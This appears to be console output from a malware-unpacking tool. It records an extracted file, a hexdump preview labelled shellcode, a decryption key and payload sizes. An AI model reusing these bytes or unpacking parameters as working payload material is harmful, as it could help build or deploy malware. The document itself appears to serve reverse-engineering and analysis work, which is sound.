 [+] File saved to: [layer_1_extracted_msbtc.dat].....
[HEXDUMP PREVIEW][SHELLCODE]---------------------------------
00000000: 90 E8 4F 9E 0A 00 7E 58 38 05 00 14 10 00 43 9E ..O...~X8.....C.
00000010: 0A 00 2B 39 99 7E B8 7C 7E B8 71 5E EF DA FB 83 ..+9.~.|~.q.....
00000020: AB 8A EC 31 F9 D5 74 B4 63 92 95 AA 97 85 97 8A ...1..t.c.......
00000030: BA 9A 5F C0 6C 9E A1 BC 9F A0 6A 84 EF 36 98 A4 .._.l.....j..6..
00000040: AB 7A AB 95 EF 94 2E 2D 9A EA B3 A8 B7 36 AF B6 .z.....-.....6..
00000050: AD 37 BA 40 EF C5 C1 50 C0 5B C5 BA C7 26 48 C1 .7.@...P.[...&H.
00000060: 4D 4D 49 6D 4F 63 D0 70 BC D1 55 CC D0 C3 D9 D2 MMImOc.p..U.....
00000070: 6F CA 8D AF DF 3E E0 A6 63 B2 E5 DC 07 E7 E9 E0 o....>..c.......
00000080: DB BD ED 84 67 D5 F0 D4 6F F3 65 D8 F7 6A DC F4 ....g...o.e..j..
00000090: 3B FA 8D 5F 0D FE 39 04 08 07 00 16 B7 87 1A 85 ;.._..9.........
000000A0: 2C 07 01 20 FB 0E 29 FA FC 77 03 8F 10 28 5D 71 ,.. ..)..w...(]q
000000B0: 63 66 E4 60 E4 5E 1C DC 57 A3 4D D9 65 DA 58 61 cf.`.^..W.M.e.Xa
000000C0: 1E 28 0D 50 54 00 3F 38 4E 3E 54 08 37 36 A9 62 .(.PT.?8N>T.76.b
000000D0: 38 BA 07 CC 3F B2 41 94 83 43 43 78 3A 3B 40 84 8...?.A..CCx:;@.
000000E0: 46 0A DD 30 4F 0E DB CF 36 52 CD 9B 0A 56 4D A4 F..0O...6R...VM.
000000F0: 4C 5A 5D 06 9F 5F F7 B3 A3 63 E5 59 DE 66 A9 5D LZ].._...c.Y.f.]
00000100: AB 1C DD 53 59 05 AF 24 B3 28 75 F2 37 71 F9 AA ...SY..$.(u.7q..
00000110: 6E 3A 7D DF D1 C2 C0 D8 BE 82 85 22 83 87 9A F4 n:}........"....
00000120: 8B A2 4D EE 8F 8C 42 75 63 A4 E3 DB D9 97 E7 56 ..M...Buc......V
00000130: C9 5A CD 60 02 05 A1 71 2E 6B C0 14 18 A6 9F 65 .Z.`...q.k.....e
00000140: B5 AA 04 50 C3 AE 83 AC 89 B4 57 A1 E9 37 96 AB ...P......W..7..
00000150: BC BA 3E 50 40 4E 16 4C 0B C7 48 A1 C7 C5 56 C4 ..>P@N.L..H...V.
00000160: 9E EA 48 B6 CF BE 79 4F 97 5A B5 C9 12 45 CA C4 ..H...yO.Z...E..
00000170: DB B2 5D 2F FF DF 2C B1 86 5E D9 B3 27 DC 1D BC ..]/..,..^..'...
00000180: FE 6A 0C D3 97 5B DC 6D 13 F3 FC 7C 8C F7 E0 A9 .j...[.m...|....
[+] decryption key: 0x538587e
[+] decompress_size: 0x101400
[+] encrypted_size: 0xa9e43